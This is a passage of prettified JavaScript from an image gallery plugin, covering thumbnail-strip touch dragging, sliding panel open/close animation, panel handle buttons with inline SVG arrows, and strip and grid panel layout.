						((n = 1 == c ? { top: n + 'px' } : { left: n + 'px' }),
						g.animate(n, {
							duration: e,
							easing: h.animationEasing,
							queue: !0,
							progress: m,
						})),
					1 == o &&
						((o = h.returnAnimateSpeed),
						(i = 1 == c ? { top: i + 'px' } : { left: i + 'px' }),
						g.animate(i, {
							duration: o,
							easing: h.returnAnimationEasing,
							queue: !0,
							progress: m,
						}));
			})()),
			(p.loop_active = !1),
			(p.handle = clearInterval(p.handle));
	}
	function u(e) {
		return (
			0 == p.isControlEnabled ||
			((p.buttonReleaseTime = jQuery.now()),
			0 == p.touch_active
				? (l(e), !0)
				: (e.preventDefault(),
				  (p.touch_active = !1),
				  l(e),
				  void i.removeClass('ug-dragging')))
		);
	}
	function d(e) {
		if (0 == p.isControlEnabled) return !0;
		e.preventDefault(), (p.touch_active = !0);
		var t = a(e);
		g.stop(!0),
			(e = t),
			(t = _.getInnerStripPos()),
			(p.mousePos = e),
			(p.innerPos = t),
			(p.lastPortionPos = t),
			(p.lastDeltaTime = 0),
			(p.lastDeltaPos = 0),
			(p.startTime = jQuery.now()),
			(p.startPos = p.innerPos),
			(p.lastTime = p.startTime),
			(p.lastPos = p.startPos),
			(p.speed = 0),
			1 != p.loop_active &&
				((p.loop_active = !0), (p.handle = setInterval(s, 10))),
			i.addClass('ug-dragging');
	}
	function f(e) {
		if (0 == p.isControlEnabled) return !0;
		if (0 == p.touch_active) return !0;
		if ((e.preventDefault(), 0 == e.buttons))
			return (p.touch_active = !1), l(e), !0;
		var t,
			i = a(e);
		(p.lastPos = _.getInnerStripPos()),
			(e = i),
			(i = p.mousePos - e),
			(e = p.innerPos - i),
			(i = _.getInnerStripLimits()),
			e > i.maxPos && ((t = e - i.maxPos), (e = i.maxPos + t / 3)),
			e < i.minPos && ((t = i.minPos - e), (e = i.minPos - t / 3)),
			_.positionInnerStrip(e),
			s();
	}
	(this.enable = function () {
		p.isControlEnabled = !0;
	}),
		(this.disable = function () {
			p.isControlEnabled = !1;
		}),
		(this.init = function (e) {
			(t = (_ = e).getObjects()),
				t.g_gallery,
				t.g_objGallery,
				(i = t.g_objStrip),
				(g = t.g_objStripInner),
				(n = t.g_options),
				(c = t.isVertical),
				(h.thumb_touch_slowFactor = r.normalizeSetting(
					5e-5,
					0.01,
					1,
					100,
					n.strip_thumb_touch_sensetivity,
					!0
				)),
				i.bind('mousedown touchstart', d),
				jQuery(window).add('body').bind('mouseup touchend', u),
				jQuery('body').bind('mousemove touchmove', f);
		}),
		(this.isSignificantPassed = function () {
			var e = o();
			return 300 < e.passedTime || 30 < e.passedDistanceAbs;
		}),
		(this.isTouchActive = function () {
			return (
				1 == p.touch_active || 1 == g.is(':animated') || o().lastActiveTime < 50
			);
		}),
		(this.destroy = function () {
			i.unbind('mousedown'),
				i.unbind('touchstart'),
				jQuery(window).add('body').unbind('mouseup').unbind('touchend'),
				jQuery('body').unbind('mousemove').unbind('touchmove');
		});
}
function UGPanelsBase() {
	var o,
		a,
		n,
		s,
		l,
		t,
		u,
		d = new UniteGalleryMain(),
		i = this,
		r = new UGFunctions();
	function _(e, t) {
		switch (o.orientation) {
			case 'right':
			case 'left':
				var i = { left: e + 'px' };
				break;
			case 'top':
			case 'bottom':
				i = { top: e + 'px' };
		}
		n.stop(!0).animate(i, {
			duration: 300,
			easing: 'easeInOutQuad',
			queue: !1,
			complete: function () {
				t && t();
			},
		});
	}
	function g(e) {
		switch (o.orientation) {
			case 'right':
			case 'left':
				r.placeElement(n, e, null);
				break;
			case 'top':
			case 'bottom':
				r.placeElement(n, null, e);
		}
	}
	function c() {
		l.trigger(a.events.FINISH_MOVE);
	}
	(this.init = function (e, t, i, n, r) {
		(o = t), (a = i), (d = e), (s = n), (l = r), (u = jQuery(d));
	}),
		(this.setHtml = function (e) {
			(n = e),
				(e =
					'strip' == o.panelType
						? s.strippanel_enable_handle
						: s.gridpanel_enable_handle),
				'default' == s.gallery_theme && (e = !1),
				1 == e &&
					((t = new UGPanelHandle()).init(a, n, s, o.panelType, d),
					t.setHtml()),
				!0 === o.isDisabledAtStart &&
					(n.append("<div class='ug-overlay-disabled'></div>"),
					setTimeout(function () {
						n.children('.ug-overlay-disabled').hide();
					}, o.disabledAtStartTimeout));
		}),
		(this.placeElements = function () {
			t && t.placeHandle();
		}),
		(this.initEvents = function () {
			t &&
				(t.initEvents(),
				u.on(d.events.SLIDER_ACTION_START, function () {
					t.hideHandle();
				}),
				u.on(d.events.SLIDER_ACTION_END, function () {
					t.showHandle();
				}));
		}),
		(this.destroy = function () {
			t &&
				(t.destroy(),
				u.off(d.events.SLIDER_ACTION_START),
				u.off(d.events.SLIDER_ACTION_END));
		}),
		(this.openPanel = function (e) {
			return (
				(e = e || !1),
				!n.is(':animated') &&
					0 != o.isClosed &&
					((o.isClosed = !1),
					l.trigger(a.events.OPEN_PANEL),
					void (!1 === e ? _(o.originalPos, c) : (g(o.originalPos), c())))
			);
		}),
		(this.closePanel = function (e) {
			if (((e = e || !1), n.is(':animated'))) return !1;
			if (1 == o.isClosed) return !1;
			var t = i.getClosedPanelDest();
			(o.isClosed = !0),
				l.trigger(a.events.CLOSE_PANEL),
				!1 === e ? _(t, c) : (g(t), c());
		}),
		(this.setClosedState = function (e) {
			(o.originalPos = e), l.trigger(a.events.CLOSE_PANEL), (o.isClosed = !0);
		}),
		(this.setOpenedState = function (e) {
			l.trigger(a.events.OPEN_PANEL), (o.isClosed = !1);
		}),
		(this.getClosedPanelDest = function () {
			var e = r.getElementSize(n);
			switch (o.orientation) {
				case 'left':
					(o.originalPos = e.left), (t = -o.panelWidth);
					break;
				case 'right':
					o.originalPos = e.left;
					var t = d.getSize().width;
					break;
				case 'top':
					(o.originalPos = e.top), (t = -o.panelHeight);
					break;
				case 'bottom':
					(o.originalPos = e.top), (t = d.getSize().height);
			}
			return t;
		}),
		(this.isPanelClosed = function () {
			return o.isClosed;
		}),
		(this.setDisabledAtStart = function (e) {
			if (e <= 0) return !1;
			(o.isDisabledAtStart = !0), (o.disabledAtStartTimeout = e);
		});
}
function UGPanelHandle() {
	var o,
		a,
		i,
		n = new UGFunctions(),
		s = {
			panel_handle_align: 'top',
			panel_handle_offset: 0,
			panel_handle_skin: 0,
		};
	function e() {
		i.removeClass('ug-button-hover');
	}
	function t(e) {
		if (
			(e.stopPropagation(),
			e.stopImmediatePropagation(),
			0 == n.validateClickTouchstartEvent(e.type))
		)
			return !0;
		a.isPanelClosed() ? a.openPanel() : a.closePanel(),
			i.trigger('handle_tip_clicked');
	}
	(this.init = function (e, t, i, n, r) {
		switch (((a = e), (o = t), n)) {
			case 'grid':
				(s.panel_handle_align = i.gridpanel_handle_align),
					(s.panel_handle_offset = i.gridpanel_handle_offset),
					(s.panel_handle_skin = i.gridpanel_handle_skin);
				break;
			case 'strip':
				(s.panel_handle_align = i.strippanel_handle_align),
					(s.panel_handle_offset = i.strippanel_handle_offset),
					(s.panel_handle_skin = i.strippanel_handle_skin);
				break;
			default:
				throw new Error('Panel handle error: wrong panel type: ' + n);
		}
		r = r.getOptions().gallery_skin;
		'' == s.panel_handle_skin && (s.panel_handle_skin = r);
	}),
		(this.setHtml = function () {
			var e,
				t = 'ug-panel-handle-tip';
			switch (a.getOrientation()) {
				case 'right':
					(t += ' ug-handle-tip-left'),
						(e =
							'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="12px" height="12px" viewBox="0 0 12 12"><g stroke-width="2" transform="translate(0, 0)"><polyline points="3.5 0.5 9.5 6 3.5 11.5" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1"></polyline></g></svg>');
					break;
				case 'left':
					(t += ' ug-handle-tip-right'),
						(e =
							'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="12px" height="12px" viewBox="0 0 12 12"><g stroke-width="2" transform="translate(0, 0)"><polyline points="7.5 0.5 3.5 6 7.5 11.5" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1"></polyline></g></svg>');
					break;
				case 'bottom':
					(t += ' ug-handle-tip-top'),
						(e =
							'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="12px" height="12px" viewBox="0 0 12 12"><g stroke-width="2" transform="translate(0, 0)"><polyline points="0.5 3.5 6 9.5 11.5 3.5" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1"></polyline></g></svg>');
					break;
				case 'top':
					(t += ' ug-handle-tip-bottom'),
						(e =
							'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="12px" height="12px" viewBox="0 0 12 12"><g stroke-width="2" transform="translate(0, 0)"><polyline points="0.5 8.5 6 2.5 11.5 8.5" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1"></polyline></g></svg>');
			}
			o.append(
				"<div class='" +
					t +
					' ug-skin-' +
					s.panel_handle_skin +
					"'>" +
					e +
					'</div>'
			),
				(i = o.children('.ug-panel-handle-tip'));
		}),
		(this.initEvents = function () {
			n.addClassOnHover(i),
				i.bind('click touchstart', t),
				jQuery(a).on(a.events.OPEN_PANEL, function () {
					e(), i.removeClass('ug-button-closed');
				}),
				jQuery(a).on(a.events.CLOSE_PANEL, function () {
					e(), i.addClass('ug-button-closed');
				});
		}),
		(this.destroy = function () {
			n.destroyButton(i),
				jQuery(a).off(a.events.OPEN_PANEL),
				jQuery(a).off(a.events.CLOSE_PANEL);
		}),
		(this.placeHandle = function () {
			var e = n.getElementSize(i);
			!(function () {
				switch (a.getOrientation()) {
					case 'right':
					case 'left':
						'top' != s.panel_handle_align &&
							'bottom' != s.panel_handle_align &&
							(s.panel_handle_align = 'top');
						break;
					case 'bottom':
						'left' != s.panel_handle_align &&
							'right' != s.panel_handle_align &&
							(s.panel_handle_align = 'left');
						break;
					case 'top':
						'left' != s.panel_handle_align &&
							'right' != s.panel_handle_align &&
							(s.panel_handle_align = 'right');
				}
			})();
			var t = a.getOrientation();
			switch (t) {
				case 'left':
					n.placeElement(i, 'right', s.panel_handle_align, -e.width);
					break;
				case 'right':
					n.placeElement(
						i,
						-e.width,
						s.panel_handle_align,
						0,
						s.panel_handle_offset
					);
					break;
				case 'top':
					n.placeElement(
						i,
						s.panel_handle_align,
						'bottom',
						s.panel_handle_offset,
						-e.height
					);
					break;
				case 'bottom':
					n.placeElement(
						i,
						s.panel_handle_align,
						'top',
						s.panel_handle_offset,
						-e.height
					);
					break;
				default:
					throw new Error('Wrong panel orientation: ' + t);
			}
		}),
		(this.hideHandle = function () {
			1 == i.is(':visible') && i.hide();
		}),
		(this.showHandle = function () {
			0 == i.is(':visible') && i.show();
		});
}
function UGStripPanel() {
	var i,
		n,
		r,
		o,
		a,
		s = this,
		l = jQuery(this),
		u = new UniteGalleryMain(),
		d = new UGFunctions(),
		_ = new UGThumbsStrip(),
		g = new UGPanelsBase(),
		c = {
			strippanel_vertical_type: !(this.events = {
				FINISH_MOVE: 'gridpanel_move_finish',
				OPEN_PANEL: 'open_panel',
				CLOSE_PANEL: 'close_panel',
			}),
			strippanel_padding_top: 8,
			strippanel_padding_bottom: 8,
			strippanel_padding_left: 0,
			strippanel_padding_right: 0,
			strippanel_enable_buttons: !0,
			strippanel_buttons_skin: '',
			strippanel_padding_buttons: 2,
			strippanel_buttons_role: 'scroll_strip',
			strippanel_enable_handle: !0,
			strippanel_handle_align: 'top',
			strippanel_handle_offset: 0,
			strippanel_handle_skin: '',
			strippanel_background_color: '',
		},
		h = {
			strip_vertical_type: !0,
			strippanel_padding_left: 8,
			strippanel_padding_right: 8,
			strippanel_padding_top: 0,
			strippanel_padding_bottom: 0,
		},
		p = {
			strippanel_padding_left: 8,
			strippanel_padding_right: 8,
			strippanel_padding_top: 8,
			strippanel_padding_bottom: 8,
		},
		m = {
			panelType: 'strip',
			panelWidth: 0,
			panelHeight: 0,
			isEventsInited: !1,
			isClosed: !1,
			orientation: null,
			originalPos: null,
			isFirstRun: !0,
			strip_speed: 10,
		};
	function e() {
		(1 == m.isFirstRun &&
			0 ==
				(function () {
					if (0 == c.strippanel_vertical_type) {
						if (0 == m.panelWidth)
							throw new Error(
								'Strip panel error: The width not set, please set width'
							);
					} else if (0 == m.panelHeight)
						throw new Error(
							'Strip panel error: The height not set, please set height'
						);
					if (null == m.orientation)
						throw new Error(
							'Wrong orientation, please set panel orientation before run'
						);
					return !0;
				})()) ||
			(_.run(),
			f(),
			b(),
			1 != m.isEventsInited &&
				((m.isEventsInited = !0),
				o &&
					(d.addClassOnHover(o, 'ug-button-hover'),
					d.addClassOnHover(a, 'ug-button-hover'),
					d.setButtonOnClick(a, y),
					d.setButtonOnClick(o, v),
					'advance_item' != c.strippanel_buttons_role
						? (jQuery(_).on(_.events.STRIP_MOVE, I),
						  jQuery(_).on(_.events.INNER_SIZE_CHANGE, w),
						  i.on(u.events.SIZE_CHANGE, w))
						: 0 == u.getOptions().gallery_carousel &&
						  jQuery(u).on(u.events.ITEM_CHANGE, E)),
				g.initEvents()),
			(m.isFirstRun = !1),
			w());
	}
	function t(e) {
		var t, i;
		(e = e || n).append("<div class='ug-strip-panel'></div>"),
			(r = e.children('.ug-strip-panel')),
			1 == c.strippanel_enable_buttons &&
				((t = 'ug-strip-arrow-left'),
				(i = 'ug-strip-arrow-right'),
				1 == c.strippanel_vertical_type &&
					((t = 'ug-strip-arrow-up'), (i = 'ug-strip-arrow-down')),
				r.append(
					"<div class='ug-strip-arrow " +
						t +
						' ug-skin-' +
						c.strippanel_buttons_skin +
						'\'><div class=\'ug-strip-arrow-tip\'><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="12px" height="12px" viewBox="0 0 12 12"><g stroke-width="1" transform="translate(0, 0)"><polyline points="7.5 0.5 3.5 6 7.5 11.5" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1"></polyline></g></svg></div></div>'
				),
				r.append(
					"<div class='ug-strip-arrow " +
						i +
						' ug-skin-' +
						c.strippanel_buttons_skin +
						'\'><div class=\'ug-strip-arrow-tip\'><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="12px" height="12px" viewBox="0 0 12 12"><g stroke-width="1" transform="translate(0, 0)"><polyline points="4.5 0.5 8.5 6 4.5 11.5" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1"></polyline></g></svg></div></div>'
				)),
			g.setHtml(r),
			_.setHtml(r),
			1 == c.strippanel_enable_buttons &&
				((a = r.children('.' + t)), (o = r.children('.' + i))),
			'' != c.strippanel_background_color &&
				r.css('background-color', c.strippanel_background_color),
			0 != c.strippanel_enable_handle &&
				((i = r.find('.ug-panel-handle-tip')),
				'' != c.strippanel_background_color &&
					i.css('background-color', c.strippanel_background_color));
	}
	function f() {
		var e, t, i;
		0 == c.strippanel_vertical_type
			? ((t = _.getHeight()),
			  (i = m.panelWidth),
			  o &&
					(a.height(t),
					o.height(t),
					(e = a.children('.ug-strip-arrow-tip')),
					d.placeElement(e, 'center', 'middle'),
					(e = o.children('.ug-strip-arrow-tip')),
					d.placeElement(e, 'center', 'middle')),
			  (t = t + c.strippanel_padding_top + c.strippanel_padding_bottom),
			  r.width(i),
			  r.height(t),
			  (m.panelHeight = t),
			  (i = i - c.strippanel_padding_left - c.strippanel_padding_right),
			  o && (i = i - 2 * o.outerWidth() - 2 * c.strippanel_padding_buttons),
			  _.resize(i))
			: ((e = _.getWidth()),
			  (t = m.panelHeight),
			  o &&
					(a.width(e),
					o.width(e),
					(i = a.children('.ug-strip-arrow-tip')),
					d.placeElement(i, 'center', 'middle'),
					(i = o.children('.ug-strip-arrow-tip')),
					d.placeElement(i, 'center', 'middle')),
			  (e = e + c.strippanel_padding_left + c.strippanel_padding_right),
			  r.width(e),
			  r.height(t),
			  (m.panelWidth = e),
			  (t = t - c.strippanel_padding_top - c.strippanel_padding_bottom),
			  o && (t = t - 2 * o.outerHeight() - 2 * c.strippanel_padding_buttons),
			  _.resize(t));
	}
	function b() {
		(0 == c.strippanel_vertical_type
			? function () {
					o &&
						(d.placeElement(
							a,
							'left',
							'top',
							c.strippanel_padding_left,
							c.strippanel_padding_top
						),
						d.placeElement(
							o,
							'right',
							'top',
							c.strippanel_padding_right,
							c.strippanel_padding_top
						));
					var e = c.strippanel_padding_left;
					o && (e += o.outerWidth() + c.strippanel_padding_buttons),
						_.setPosition(e, c.strippanel_padding_top);
			  }
			: function () {
					o &&
						(d.placeElement(
							a,
							'left',
							'top',
							c.strippanel_padding_left,
							c.strippanel_padding_top
						),
						d.placeElement(
							o,
							'left',
							'bottom',
							c.strippanel_padding_left,
							c.strippanel_padding_bottom
						));
					var e = c.strippanel_padding_top;
					o && (e += o.outerHeight() + c.strippanel_padding_buttons),
						_.setPosition(c.strippanel_padding_left, e);
			  })(),
			g.placeElements();
	}
	function v(e) {
		if (d.isButtonDisabled(e)) return !0;
		'advance_item' == c.strippanel_buttons_role
			? u.nextItem()
			: _.scrollForeward();
	}
	function y(e) {
		if (d.isButtonDisabled(e)) return !0;
		'advance_item' == c.strippanel_buttons_role ? u.prevItem() : _.scrollBack();
	}
	function w() {
		if (!o) return !0;
		if (0 == _.isMoveEnabled())
			return d.disableButton(a), d.disableButton(o), !0;
		var e = _.getInnerStripLimits(),
			t = _.getInnerStripPos();
		t >= e.maxPos ? d.disableButton(a) : d.enableButton(a),
			t <= e.minPos ? d.disableButton(o) : d.enableButton(o);
	}
	function I() {
		w();
	}
	function E() {
		u.isLastItem() ? d.disableButton(o) : d.enableButton(o),
			u.isFirstItem() ? d.disableButton(a) : d.enableButton(a);
	}
	(this.destroy = function () {
		o &&
			(d.destroyButton(o),
			d.destroyButton(a),
			jQuery(_).off(_.events.STRIP_MOVE),
			jQuery(u).off(u.events.ITEM_CHANGE),
			jQuery(u).off(u.events.SIZE_CHANGE)),
			g.destroy(),
			_.destroy();
	}),
		(this.getOrientation = function () {
			return m.orientation;
		}),
		(this.setOrientation = function (e) {
			m.orientation = e;
		}),
		(this.init = function (e, t) {
			(t = t),
				(u = e = e),
				(i = jQuery(u)),
				(e = !1),
				1 == (c = jQuery.extend(c, t)).strippanel_vertical_type &&
					((c = jQuery.extend(c, h)), (e = !0)),
				0 == c.strippanel_enable_buttons &&
					((c = jQuery.extend(c, p)), (e = !0)),
				1 == e && (c = jQuery.extend(c, t)),
				(t = u.getOptions().gallery_skin),
				'' == c.strippanel_buttons_skin && (c.strippanel_buttons_skin = t),
				(n = u.getElement()),
				g.init(u, m, s, c, l),
				(_ = new UGThumbsStrip()).init(u, c);
		}),
		(this.run = function () {
			e();
		}),
		(this.setHtml = function (e) {
			t(e);
		}),
		(this.getElement = function () {
			return r;
		}),
		(this.getSize = function () {
			return d.getElementSize(r);
		}),
		(this.setWidth = function (e) {
			m.panelWidth = e;
		}),
		(this.setHeight = function (e) {
			m.panelHeight = e;
		}),
		(this.resize = function (e) {
			s.setWidth(e), f(), b();
		}),
		(this.__________Functions_From_Base_____ = function () {}),
		(this.isPanelClosed = function () {
			return g.isPanelClosed();
		}),
		(this.getClosedPanelDest = function () {
			return g.getClosedPanelDest();
		}),
		(this.openPanel = function (e) {
			g.openPanel(e);
		}),
		(this.closePanel = function (e) {
			g.closePanel(e);
		}),
		(this.setOpenedState = function (e) {
			g.setOpenedState(e);
		}),
		(this.setClosedState = function (e) {
			g.setClosedState(e);
		}),
		(this.setCustomThumbs = function (e) {
			_.setCustomThumbs(e);
		}),
		(this.setDisabledAtStart = function (e) {
			g.setDisabledAtStart(e);
		});
}
function UGGridPanel() {
	var i,
		t,
		u,
		d,
		n = this,
		r = jQuery(this),
		o = new UniteGalleryMain(),
		_ = new UGFunctions(),
		g = new UGThumbsGrid(),
		a = new UGPanelsBase(),
		c = {
			gridpanel_vertical_scroll: !0,
			gridpanel_grid_align: 'middle',
			gridpanel_padding_border_top: 10,
			gridpanel_padding_border_bottom: 4,
			gridpanel_padding_border_left: 10,
			gridpanel_padding_border_right: 10,
			gridpanel_arrows_skin: '',
			gridpanel_arrows_align_vert: 'middle',
			gridpanel_arrows_padding_vert: 4,
			gridpanel_arrows_align_hor: 'center',
			gridpanel_arrows_padding_hor: 10,
			gridpanel_space_between_arrows: 20,
			gridpanel_arrows_always_on: !(this.events = {
				FINISH_MOVE: 'gridpanel_move_finish',
				OPEN_PANEL: 'open_panel',
				CLOSE_PANEL: 'close_panel',
			}),
			gridpanel_enable_handle: !0,
			gridpanel_handle_align: 'top',
			gridpanel_handle_offset: 0,
			gridpanel_handle_skin: '',
			gridpanel_background_color: '',
		},
		s = {
			gridpanel_grid_align: 'middle',
			gridpanel_padding_border_top: 2,
			gridpanel_padding_border_bottom: 2,
		},
		l = { gridpanel_grid_align: 'center' },
		h = {
			panelType: 'grid',
			isHorType: !1,
			arrowsVisible: !1,
			panelHeight: 0,
			panelWidth: 0,
			originalPosX: null,
			isEventsInited: !1,
			isClosed: !1,
			orientation: null,
		};
	function p() {
		if (null == h.orientation)
			throw new Error(
				'Wrong orientation, please set panel orientation before run'
			);
	}
	function e() {
		var e;
		p(),
			'center' == c.gridpanel_grid_align && (c.gridpanel_grid_align = 'middle'),
			g.run(),
			(e = !1),
			(1 == c.gridpanel_arrows_always_on || 1 < g.getNumPanes()) && (e = !0),
			1 == e
				? (u.show().fadeTo(0, 1), d.show().fadeTo(0, 1), (h.arrowsVisible = !0))
				: (u.hide(), d.hide(), (h.arrowsVisible = !1)),
			(e = g.getSize()),
			1 == h.isHorType
				? (h.panelHeight =
						e.height +
						c.gridpanel_padding_border_top +
						c.gridpanel_padding_border_bottom)
				: (h.panelWidth =
						e.width +
						c.gridpanel_padding_border_left +
						c.gridpanel_padding_border_right),
			_.setElementSize(t, h.panelWidth, h.panelHeight),
			(0 == h.isHorType
				? 1 == c.gridpanel_vertical_scroll
					? 1 == h.arrowsVisible
						? function () {
								var e,
									t,
									i,
									n,
									r = _.getElementSize(d),
									o = g.getSize();
								switch (c.gridpanel_grid_align) {
									default:
									case 'top':
										e =
											c.gridpanel_padding_border_top +
											r.height +
											c.gridpanel_arrows_padding_vert;
										break;
									case 'middle':
										e = 'middle';
										break;
									case 'bottom':
										e =
											h.panelHeight -
											o.height -
											r.height -
											c.gridpanel_padding_border_bottom -
											c.gridpanel_arrows_padding_vert;
								}
								var a = f(),
									s = g.getElement();
								switch (
									(_.placeElement(s, a, e),
									(o = g.getSize()),
									c.gridpanel_arrows_align_vert)
								) {
									default:
									case 'center':
									case 'middle':
										(t = (o.top - r.height) / 2),
											(i =
												o.bottom + (h.panelHeight - o.bottom - r.height) / 2),
											(n = 0);
										break;
									case 'grid':
										(t =
											o.top - r.height - c.gridpanel_arrows_padding_vert_vert),
											(i = o.bottom + c.gridpanel_arrows_padding_vert),
											(n = 0);
										break;
									case 'border':
									case 'borders':
										(t = c.gridpanel_padding_border_top),
											(i = 'bottom'),
											(n = c.gridpanel_padding_border_bottom);
								}
								_.placeElement(d, 'center', t),
									_.placeElement(u, 'center', i, 0, n);
						  }
						: b
					: 1 == h.arrowsVisible
					? function () {
							var e,
								t,
								i = _.getElementSize(d),
								n = g.getSize(),
								r = c.gridpanel_padding_border_top;
							switch (c.gridpanel_grid_align) {
								case 'middle':
									switch (c.gridpanel_arrows_align_vert) {
										default:
											var o =
												n.height + c.gridpanel_arrows_padding_vert + i.height;
											r = (h.panelHeight - o) / 2;
											break;
										case 'border':
										case 'borders':
											var a =
												h.panelHeight -
												i.height -
												c.gridpanel_padding_border_bottom;
											r = (a - n.height) / 2;
									}
									break;
								case 'bottom':
									o = n.height + i.height + c.gridpanel_arrows_padding_vert;
									r = h.panelHeight - o - c.gridpanel_padding_border_bottom;
							}
							var s = g.getElement(),
								l = f();
							switch (
								(_.placeElement(s, l, r),
								(n = g.getSize()),
								c.gridpanel_arrows_align_vert)
							) {
								default:
								case 'center':
								case 'middle':
									(e = n.bottom + (h.panelHeight - n.bottom - i.height) / 2),
										(t = 0);
									break;
								case 'grid':
									(e = n.bottom + c.gridpanel_arrows_padding_vert), (t = 0);
									break;
								case 'border':
								case 'borders':
									(e = 'bottom'), (t = c.gridpanel_padding_border_bottom);
							}
							(l = -i.width / 2 - c.gridpanel_space_between_arrows / 2),
								_.placeElement(d, 'center', e, l, t),
								(l = Math.abs(l)),
								_.placeElement(u, 'center', e, l, t);
					  }
					: b
				: 1 == h.arrowsVisible
				? function () {
						var e,
							t,
							i,
							n,
							r = _.getElementSize(d),
							o = g.getSize();
						switch (c.gridpanel_grid_align) {
							default:
							case 'left':
								e =
									c.gridpanel_padding_border_left +
									c.gridpanel_arrows_padding_hor +
									r.width;
								break;
							case 'middle':
							case 'center':
								e = 'center';
								break;
							case 'right':
								e =
									h.panelWidth -
									o.width -
									r.width -
									c.gridpanel_padding_border_right -
									c.gridpanel_arrows_padding_hor;
						}
						var a = g.getElement();
						switch (
							(_.placeElement(a, e, c.gridpanel_padding_border_top),
							(o = g.getSize()),
							c.gridpanel_arrows_align_vert)
						) {
							default:
							case 'center':
							case 'middle':
								n = (o.height - r.height) / 2 + o.top;
								break;
							case 'top':
								n =
									c.gridpanel_padding_border_top +
									c.gridpanel_arrows_padding_vert;
								break;
							case 'bottom':
								n =
									h.panelHeight -
									c.gridpanel_padding_border_bottom -
									c.gridpanel_arrows_padding_vert -
									r.height;
						}
						switch (c.gridpanel_arrows_align_hor) {
							default:
							case 'borders':
								(t = c.gridpanel_padding_border_left),
									(i =
										h.panelWidth - c.gridpanel_padding_border_right - r.width);
								break;
							case 'grid':
								(t = o.left - c.gridpanel_arrows_padding_hor - r.width),
									(i = o.right + c.gridpanel_arrows_padding_hor);
								break;
							case 'center':
								(t = (o.left - r.width) / 2),
									(i = o.right + (h.panelWidth - o.right - r.width) / 2);
						}
						_.placeElement(d, t, n), _.placeElement(u, i, n);
				  }
				: function () {
						var e,
							t = g.getSize();
						switch (c.gridpanel_grid_align) {
							default:
							case 'left':
								e = c.gridpanel_padding_border_left;
								break;
							case 'middle':
							case 'center':
								e = 'center';
								break;
							case 'right':
								e = h.panelWidth - t.width - c.gridpanel_padding_border_right;
						}
						var i = g.getElement();
						_.placeElement(i, e, c.gridpanel_padding_border_top);
				  })(),
			a.placeElements(),
			1 != h.isEventsInited &&
				((h.isEventsInited = !0),
				d && (_.addClassOnHover(d), g.attachPrevPaneButton(d)),
				u && (_.addClassOnHover(u), g.attachNextPaneButton(u)),
				a.initEvents());
	}
	function m() {
		i.append("<div class='ug-grid-panel'></div>"),
			(t = i.children('.ug-grid-panel')),
			(u = h.isHorType
				? (t.append(
						"<div class='grid-arrow grid-arrow-left-hortype ug-skin-" +
							c.gridpanel_arrows_skin +
							"'></div>"
				  ),
				  t.append(
						"<div class='grid-arrow grid-arrow-right-hortype ug-skin-" +
							c.gridpanel_arrows_skin +
							"'></div>"
				  ),
				  (d = t.children('.grid-arrow-left-hortype')),
				  t.children('.grid-arrow-right-hortype'))
				: 0 == c.gridpanel_vertical_scroll
				? (t.append(
						"<div class='grid-arrow grid-arrow-left ug-skin-" +
							c.gridpanel_arrows_skin +
							"'></div>"
				  ),
				  t.append(
						"<div class='grid-arrow grid-arrow-right ug-skin-" +
							c.gridpanel_arrows_skin +
							"'></div>"
				  ),
				  (d = t.children('.grid-arrow-left')),
				  t.children('.grid-arrow-right'))
				: (t.append(
						"<div class='grid-arrow grid-arrow-up ug-skin-" +
							c.gridpanel_arrows_skin +
							"'></div>"
				  ),
				  t.append(
						"<div class='grid-arrow grid-arrow-down ug-skin-" +
							c.gridpanel_arrows_skin +
							"'></div>"
				  ),
				  (d = t.children('.grid-arrow-up')),
				  t.children('.grid-arrow-down'))),
			a.setHtml(t),
			d.fadeTo(0, 0),
			u.fadeTo(0, 0),
			g.setHtml(t),
			'' != c.gridpanel_background_color &&
				t.css('background-color', c.gridpanel_background_color);
	}
	function f() {
		return c.gridpanel_padding_border_left;
	}
	function b() {
		var e = c.gridpanel_grid_align,
			t = 0;
		switch (e) {
			case 'top':
				t = c.gridpanel_padding_border_top;
				break;
			case 'bottom':
				t = c.gridpanel_padding_border_bottom;
		}
		var i = f(),
			n = g.getElement();
		_.placeElement(n, i, e, 0, t);
	}
	(this.destroy = function () {
		d && _.destroyButton(d), u && _.destroyButton(u), a.destroy(), g.destroy();
	}),
		(this.getOrientation = function () {
			return h.orientation;
		}),
		(this.setOrientation = function (e) {
			switch ((h.orientation = e)) {
				case 'right':
				case 'left':
					h.isHorType = !1;
					break;
				case 'top':
				case 'bottom':
					h.isHorType = !0;
					break;
				default:
					throw new Error('Wrong grid panel orientation: ' + e);
			}
		}),
		(this.setHeight = function (e) {
			if (1 == h.isHorType)
				throw new Error(
					'setHeight is not appliable to this orientatio (' +
						h.orientation +
						'). Please use setWidth'
				);
			h.panelHeight = e;
			var t,
				e =
					((t =
						c.gridpanel_padding_border_top + c.gridpanel_padding_border_bottom),
					(e = h.panelHeight - t),
					0 == c.gridpanel_arrows_always_on &&
					1 == g.getNumPanesEstimationByHeight(e)
						? e
						: ((t =
								_.getElementSize(u).height + c.gridpanel_arrows_padding_vert),
						  1 == c.gridpanel_vertical_scroll && (t *= 2),
						  (t +=
								c.gridpanel_padding_border_top +
								c.gridpanel_padding_border_bottom),
						  (e = h.panelHeight - t)));
			g.setMaxHeight(e);
		}),
		(this.setWidth = function (e) {
			if (0 == h.isHorType)
				throw new Error(
					'setWidth is not appliable to this orientatio (' +
